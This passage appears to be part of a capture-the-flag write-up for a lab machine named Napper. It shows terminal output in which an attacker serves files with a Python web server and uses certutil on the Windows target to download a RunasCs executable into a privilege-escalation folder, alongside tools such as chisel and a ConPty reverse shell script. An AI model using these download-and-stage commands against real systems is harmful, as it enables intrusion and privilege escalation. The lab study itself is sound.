 192.168.1.12 10.10.14.16 10.10.11.240 - Napper
❯ mv ./Runas/RunasCs.exe Runas.exe
❯ ls
Napper.rep a.exe chisel.exe decrypt_text.go keygen.cpp main_seed.go Reverse.cs Runas.exe
Runas chisel ConnectBack.cs Invoke-ConPtyShell.ps1 main.go Napper.gpr Reverse.exe RunasCs.zip
❯ sudo su
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.240 - - [31/May/2024 16:51:05] "GET /Runas.exe HTTP/1.1" 200 -
10.10.11.240 - - [31/May/2024 16:51:06] "GET /Runas.exe HTTP/1.1" 200 -
PS C:\Temp\privesc> certutil -urlcache -f -split http://10.10.14.16/Runas.exe
**** Online ****
0000 ...
ca00
CertUtil: -URLCache command completed successfully.
PS C:\Temp\privesc> dir
Directory: C:\Temp\privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/19/2024 3:12 PM 9006080 chisel.exe
-a---- 5/31/2024 1:51 PM 51712 Runas.exe